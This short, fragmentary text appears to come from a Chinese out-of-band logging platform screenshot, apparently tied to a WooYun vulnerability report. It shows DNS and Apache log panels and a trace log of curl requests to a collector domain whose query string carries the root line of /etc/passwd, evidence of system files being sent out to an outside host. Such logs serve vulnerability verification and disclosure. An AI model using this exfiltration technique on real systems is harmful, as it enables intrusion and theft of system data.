 域名 DNS Apache 删除
DNS日志(2) 清空 Apache日志(2) 清空 清空全部
og.info DNS日志(4) 清空 Apache日志(4) 清空 清空全部
DNS日志(0) 清空 Apache日志(0) 清空 清空全部
Trace Log：
[16/May/2016:12:46:56 +0800] 106.120.151.36 - - nslog.info GET /?result=root:x:0:0:root:/root:/bin/bash HTTP/1.1 200 "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7
NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2" "-"
[16/May/2016:12:46:57 +0800] 106.120.151.36 - - nfo GET /?result=root:x:0:0:root:/root:/bin/bash HTTP/1.1 200 "curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7
NSS/3.13.1.0 zlib/1.2.3 libidn/1.18 libssh2/1.2.2" "-"
www.wooyun.org